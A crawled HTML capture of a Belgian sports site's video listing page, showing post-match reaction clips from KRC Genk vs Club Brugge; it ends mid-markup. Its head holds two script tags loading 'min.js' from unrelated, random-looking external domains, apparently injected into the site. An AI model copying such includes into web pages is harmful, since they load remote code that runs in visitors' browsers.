

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://starsporttv.be/videos
body_size: 235293
content:
<!DOCTYPE html><html lang="nl" class="__className_a04052"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b97d86c4e796359d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/48a6bf7112550c0f.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-33b00854bbebc697.js"/><script src="/_next/static/chunks/4bd1b696-44c5935601abb8ed.js" async=""></script><script src="/_next/static/chunks/1684-11ddc7b6cec98198.js" async=""></script><script src="/_next/static/chunks/main-app-5518523dddf30468.js" async=""></script><script src="/_next/static/chunks/c16f53c3-597534b0946b4c57.js" async=""></script><script src="/_next/static/chunks/7244-ecb8dcd27615ac65.js" async=""></script><script src="/_next/static/chunks/7651-55dcc55716b03442.js" async=""></script><script src="/_next/static/chunks/7043-93f1d301c076cd11.js" async=""></script><script src="/_next/static/chunks/9688-1e155ad59cea4901.js" async=""></script><script src="/_next/static/chunks/716-8f4b3a53b5979d0f.js" async=""></script><script src="/_next/static/chunks/2636-99d654da24dda36a.js" async=""></script><script src="/_next/static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js" async=""></script><script src="/_next/static/chunks/1954-6eebfc9a06de4285.js" async=""></script><script src="/_next/static/chunks/9671-c67c4c950b62bb8a.js" async=""></script><script src="/_next/static/chunks/app/(frontend)/%5Blocale%5D/not-found-28ac3632f5f4f3b3.js" async=""></script><script src="/_next/static/chunks/4903-01a5cd51f91b069e.js" async=""></script><script src="/_next/static/chunks/app/(frontend)/%5Blocale%5D/videos/page-e3ba6eaafefc0600.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-WNGXLFMP" as="script"/><meta name="next-size-adjust" content=""/><title>StarSportTV - Sportvideo&#x27;s | Samenvattingen, interviews en hoogtepunten</title><meta name="description" content="Bekijk de beste sportvideo&#x27;s op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video&#x27;s biedt u een complete onderdompeling in de Belgische sportwereld."/><meta name="author" content="StarSportTV"/><link rel="canonical" href="https://starsporttv.be/videos"/><link rel="alternate" hrefLang="nl" href="https://starsporttv.be/videos"/><link rel="alternate" hrefLang="fr" href="https://starsporttv.be/fr/videos"/><meta property="og:title" content="StarSportTV - Sportvideo&#x27;s | Samenvattingen, interviews en hoogtepunten"/><meta property="og:description" content="Bekijk de beste sportvideo&#x27;s op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video&#x27;s biedt u een complete onderdompeling in de Belgische sportwereld."/><meta property="og:url" content="https://starsporttv.be/videos"/><meta property="og:site_name" content="StarSportTV"/><meta property="og:locale" content="nl"/><meta property="og:image" content="https://starsporttv.be/api/media/file/starsporttv.png"/><meta property="og:image:alt" content="Starsporttv splash"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:blur_data_url" content="[data-uri]"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@SportbeatTV"/><meta name="twitter:creator" content="@SportbeatTV"/><meta name="twitter:title" content="StarSportTV - Sportvideo&#x27;s | Samenvattingen, interviews en hoogtepunten"/><meta name="twitter:description" content="Bekijk de beste sportvideo&#x27;s op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video&#x27;s biedt u een complete onderdompeling in de Belgische sportwereld."/><meta name="twitter:image" content="https://starsporttv.be/api/media/file/starsporttv.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="/icon.png?af4944850a8cd050" type="image/png" sizes="64x64"/><link rel="apple-touch-icon" href="/apple-icon.png?af4944850a8cd050" type="image/png" sizes="64x64"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="antialiased bg-background font-albert flex flex-col min-h-screen h-full"><div hidden=""><!--$--><!--/$--></div><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","logo":"https://starsporttv.be/logo.png","name":"StarSportTV","url":"https://starsporttv.be"}</script><header class="container max-w-7xl w-full rounded-b-[20px] md:rounded-t-[20px] mx-auto md:mt-8 flex flex-col justify-center items-center shadow-article mb-4 md:mb-16"><div class="bg-white shadow-subtle md:rounded-t-[20px] w-full px-6 py-2.5 flex items-center gap-16 relative justify-between md:justify-normal"><a class="md:absolute md:top-2.5 md:left-6 w-[61px] h-[49px] md:w-[123px] md:h-[100px]" href="/"><svg width="123" height="100" viewBox="0 0 123 100" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-full h-full"><g id="StarSportTv-Logo-Square-Black-Green-Red 1"><path id="Vector" d="M11.8264 63.2844C14.8264 63.2844 16.7263 61.6961 16.7263 59.2648C16.7263 56.8334 14.7764 55.4608 12.0664 53.8138C7.87633 51.2746 3.11633 48.5785 3.11633 42.2354C3.11633 35.8922 7.58633 32.1373 14.5364 32.1373H22.7664L20.9064 38.3236H14.6763C11.8164 38.3236 9.91633 39.5393 9.91633 41.8138C9.91633 44.0883 11.6263 45.0883 15.3463 47.3628C19.3964 49.853 23.5764 52.6471 23.5764 58.9412C23.5764 65.8138 18.6263 69.6765 12.4364 69.6765C5.87633 69.6765 1.16633 65.1373 0.736328 57.5687C4.30633 61.2157 7.92633 63.2746 11.8264 63.2746V63.2844ZM37.9063 32.1373C42.7163 32.1373 46.3764 31.7648 49.5664 30.2354C49.3264 33.8334 46.5163 38.3236 39.5764 38.3236H38.1464V69.1471H31.4364V38.3236H23.0164L24.8763 32.1373H37.9164H37.9063ZM46.6664 54.1373L53.9463 32.1373L59.3763 31.8236L66.7963 54.6177C70.6563 55.4608 72.2663 58.3236 72.6963 61.7059C71.7963 61.1765 70.3163 60.804 68.7963 60.7059L71.5563 69.1667L64.3664 69.4314L61.6963 60.3922H51.3664L48.7463 69.1667H41.6563L44.9864 59.1177C42.3164 57.4216 41.2764 54.6275 40.8964 52.1373C42.5163 53.0883 44.6063 53.8824 46.6563 54.1471L46.6664 54.1373ZM53.1364 54.353H59.8964L58.0863 48.1667L56.5664 41.9804L54.9963 48.0589L53.1364 54.353ZM81.7464 69.1569H75.0364V32.1471H85.4564C92.6464 32.1471 97.7364 35.902 97.7364 42.9903C97.7364 48.1765 95.1164 50.9706 91.8864 52.8236C95.6963 61.0197 101.116 67.1569 104.786 68.7942C103.786 69.2746 101.976 69.6961 100.506 69.6961C97.2663 69.6961 94.8864 68.7452 93.0364 66.951C90.0364 64.0393 88.1863 60.451 85.7563 55.0491L83.2864 49.6079C87.4264 49.0785 90.7064 47.0687 90.7064 43.4706C90.7064 39.8726 88.2263 38.3432 84.3763 38.3432H81.7563V69.1667L81.7464 69.1569Z" fill="black"></path><path id="Vector_2" d="M100.082 45.1761L103.684 44.9892L98.8045 34.1782L105.781 27.2077L95.6783 28.8522L92.8667 21.3677L91.1703 29.039H65.2273L86.6908 24.1241L91.704 4.21216L99.3096 23.0589L119.83 19.9474L105.123 35.3836L116.179 60.3974L100.082 45.1761Z" fill="#E8282C"></path><path id="Vector_3" d="M78.6671 73.9381L75.2794 99.4764H6.83173C3.49143 99.4764 0.910288 96.5919 1.33732 93.3451L3.28266 78.6643C3.64326 75.957 5.98716 73.9381 8.77707 73.9381H78.6671Z" fill="#26B258"></path><path id="Vector_4" d="M110.741 80.0691L108.796 94.7499C108.435 97.4572 106.092 99.4764 103.302 99.4764H75.2793L78.667 73.9381H105.247C108.587 73.9381 111.168 76.8222 110.741 80.0691Z" fill="#E8282C"></path><path id="Vector_5" d="M6.3098 90.8704C6.33827 90.6472 6.33827 90.6286 6.36673 90.582L9.78295 90.1447L9.76397 90.3029C9.63112 91.317 9.93478 91.6705 10.9596 91.6705H13.4174C14.4423 91.6705 14.8408 91.317 14.9737 90.2843L15.0306 89.8842C15.1445 89.0284 14.8883 88.805 13.5882 88.5818L10.2574 88.0515C7.77118 87.6514 6.9361 86.6838 7.23028 84.4418L7.477 82.5718C7.82811 79.9482 9.25154 78.655 11.7662 78.655H16.0745C18.5987 78.655 19.671 79.9575 19.3293 82.5532C19.3009 82.7486 19.3009 82.7764 19.2724 82.8416L15.8562 83.2788L15.8752 83.1207C16.008 82.1066 15.7044 81.7531 14.6795 81.7531H12.383C11.3392 81.7531 10.9217 82.1252 10.7888 83.1392L10.7414 83.4742C10.6275 84.3581 10.8458 84.5348 12.2122 84.7488L15.543 85.279C18.0483 85.6791 18.8454 86.6467 18.5417 88.9353L18.2855 90.8518C17.9344 93.4754 16.511 94.7686 14.0152 94.7686H9.54571C7.04998 94.7686 5.96818 93.4661 6.3098 90.8704Z" fill="white"></path><path id="Vector_6" d="M32.7947 82.7857L32.491 85.0558C32.1399 87.6793 30.7165 88.9725 28.2018 88.9725H23.8746L23.1344 94.5453H19.7561L21.8343 78.869H29.5398C32.064 78.869 33.1363 80.1715 32.7947 82.7857ZM27.6324 85.8652C28.6573 85.8652 29.0558 85.5117 29.1887 84.4789L29.3405 83.3532C29.4734 82.3206 29.1792 81.9671 28.1543 81.9671H24.814L24.2921 85.8652H27.6324Z" fill="white"></path><path id="Vector_7" d="M46.5167 82.5624L45.4159 90.8424C45.0648 93.466 43.6414 94.7592 41.1267 94.7592H36.7236C34.2278 94.7592 33.146 93.4567 33.4972 90.8424L34.5979 82.5624C34.949 79.9388 36.3725 78.6456 38.8682 78.6456H43.2713C45.7955 78.6456 46.8678 79.9481 46.5262 82.5624H46.5167ZM41.8669 81.7437H39.4471C38.4222 81.7437 38.0236 82.0972 37.8908 83.1299L36.9418 90.2656C36.809 91.2983 37.1032 91.6518 38.128 91.6518H40.5478C41.5727 91.6518 41.9713 91.2983 42.1041 90.2656L43.0531 83.1299C43.1859 82.0972 42.8917 81.7437 41.8669 81.7437Z" fill="white"></path><path id="Vector_8" d="M48.9742 78.869H56.7461C59.2419 78.869 60.3237 80.1715 59.9726 82.7857L59.6879 84.9627C59.4127 87.0095 58.4732 88.2469 56.86 88.6841L59.9156 94.5453H55.9585L52.9409 88.8609H51.0335L50.2838 94.5453H46.9055L48.9837 78.869H48.9742ZM54.8198 85.7628C55.8446 85.7628 56.2432 85.4093 56.376 84.3767L56.5089 83.3625C56.6417 82.3299 56.3476 81.9764 55.3227 81.9764H51.9445L51.4415 85.7628H54.8198Z" fill="white"></path><path id="Vector_9" d="M65.7517 81.9671H61.4719L61.88 78.8597H73.8273L73.4192 81.9671H69.1395L67.4693 94.536H64.091L65.7612 81.9671H65.7517Z" fill="white"></path><path id="Vector_10" d="M86.1732 83.102H82.8613L83.2219 80.3947H92.7683L92.4077 83.102H89.0959L87.7674 93.0288H84.8351L86.1637 83.102H86.1732Z" fill="white"></path><path id="Vector_11" d="M94.1252 80.3854H97.1239L98.405 89.9215L102.239 80.3854H105.238L100.028 93.0195H95.9662L94.1157 80.3854H94.1252Z" fill="white"></path></g></svg></a><nav class="w-full items-center justify-center hidden md:flex md:h-[100px]"><ul class="flex items-center gap-8"><li><a class="text-h4 tracking-normal font-bold transition-colors duration-300 hover:text-primary  text-fonts" href="/">Home</a></li><li><a class="text-h4 tracking-normal font-bold transition-colors duration-300 hover:text-primary  text-fonts" href="/news">Nieuws</a></li><li><a class="text-h4 tracking-normal font-bold transition-colors duration-300 hover:text-primary  text-primary" href="/videos">Video&#x27;s</a></li><li><a class="text-h4 tracking-normal font-bold transition-colors duration-300 hover:text-primary  text-fonts" href="/gallery">Galerie</a></li></ul></nav><button class="text-cta leading-[normal] hidden items-center justify-center md:absolute md:-translate-y-1/2 md:top-1/2 md:right-6 md:flex px-6 py-2" id="headlessui-menu-button-«R1rbbnb»" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state="">NL<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" class="ml-2"><path d="M20.0307 9.53068L12.5307 17.0307C12.461 17.1004 12.3783 17.1557 12.2873 17.1935C12.1962 17.2312 12.0986 17.2506 12.0001 17.2506C11.9015 17.2506 11.8039 17.2312 11.7128 17.1935C11.6218 17.1557 11.5391 17.1004 11.4694 17.0307L3.96943 9.53068C3.8287 9.38995 3.74963 9.19907 3.74963 9.00005C3.74963 8.80103 3.8287 8.61016 3.96943 8.46943C4.11016 8.32869 4.30103 8.24963 4.50005 8.24963C4.69907 8.24963 4.88995 8.32869 5.03068 8.46943L12.0001 15.4397L18.9694 8.46943C19.0391 8.39974 19.1218 8.34447 19.2129 8.30676C19.3039 8.26904 19.4015 8.24963 19.5001 8.24963C19.5986 8.24963 19.6962 8.26904 19.7872 8.30676C19.8783 8.34447 19.961 8.39974 20.0307 8.46943C20.1004 8.53911 20.1556 8.62183 20.1933 8.71288C20.2311 8.80392 20.2505 8.9015 20.2505 9.00005C20.2505 9.0986 20.2311 9.19618 20.1933 9.28722C20.1556 9.37827 20.1004 9.46099 20.0307 9.53068Z" fill="black"></path></svg></button><button type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R4bbnb»" data-state="closed" class="flex items-center justify-center md:hidden"><svg width="40" height="41" viewBox="0 0 40 41" fill="none" xmlns="http://www.w3.org/2000/svg"><rect opacity="0.7" x="6" y="11" width="28" height="3" rx="1.5" fill="black"></rect><rect opacity="0.7" x="6" y="19" width="28" height="3" rx="1.5" fill="black"></rect><rect opacity="0.7" x="6" y="27" width="22" height="3" rx="1.5" fill="black"></rect></svg></button></div><nav class="w-full flex items-center md:justify-center py-3 rounded-b-[20px] overflow-auto will-change-scroll"><ul class="flex items-center md:justify-center gap-5 overflow-x-auto  will-change-scroll scroll-smooth snap-x snap-mandatory scroll-pl-6 px-6 md:px-0"><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/topleague-korfbal">Topleague Korfbal</a></li><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/futsal">Futsal</a></li><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/beneleague">Jupiler Pro League</a></li><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/superleague">Superleague Handbal</a></li><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/handbal-dames">Handbal Dames</a></li><li class="shrink-0 snap-start"><a class="text-cta md:text-h6 text-fonts font-bold tracking-normal" href="/leagues-and-teams/veldvoetbal">Voetbal</a></li></ul></nav></header><main class="flex flex-col gap-8 mb-16 px-4 xl:px-0 flex-grow"><section class="container w-full max-w-7xl mx-auto flex flex-col gap-6"><h1 class="text-h5 font-bold leading-[normal] text-fonts sm:text-h1">Video&#x27;s</h1><div class="grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 xl:grid-cols-4 gap-1 sm:gap-2"><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/vetlessen.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/vetlessen.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/vetlessen.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">27 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk">Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Quote%20Daan%20Heymans.00_01_33_00.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Quote%20Daan%20Heymans.00_01_33_00.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Quote%20Daan%20Heymans.00_01_33_00.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">27 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge">Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Ivan Leko na KRC Genk vs Club Brugge | 3-5" loading="lazy" width="4096" height="3072" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 4096 3072&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/214b29c9-61f0-48c2-b98e-4c653cc9e74f.jpg&amp;w=3840&amp;q=75 1x" src="/_next/image?url=https://starsporttv.be/api/media/file/214b29c9-61f0-48c2-b98e-4c653cc9e74f.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">26 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-ivan-leko-na-krc-genk-vs-club-brugge--3-5">Reactie Ivan Leko na KRC Genk vs Club Brugge | 3-5</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Nicky Hayen | KRC Genk vs Club Brugge | 3-5" loading="lazy" width="4096" height="3072" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 4096 3072&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/9bff4b74-3fe9-4597-be65-6746f649f483.jpg&amp;w=3840&amp;q=75 1x" src="/_next/image?url=https://starsporttv.be/api/media/file/9bff4b74-3fe9-4597-be65-6746f649f483.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" 